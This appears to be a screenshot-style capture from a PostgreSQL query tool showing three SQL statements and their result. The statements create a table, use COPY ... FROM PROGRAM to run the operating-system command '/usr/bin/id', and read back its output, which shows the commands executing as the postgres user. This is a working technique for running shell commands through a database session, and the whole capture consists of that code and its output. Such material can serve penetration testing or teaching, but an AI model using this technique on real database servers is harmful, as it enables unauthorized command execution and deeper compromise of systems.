 Query Query History
1 CREATE TABLE shell_results (data text);
2 COPY shell_results FROM PROGRAM '/usr/bin/id';
3 SELECT * from shell_results;
4
Data output Messages Notifications
data
text
1 uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)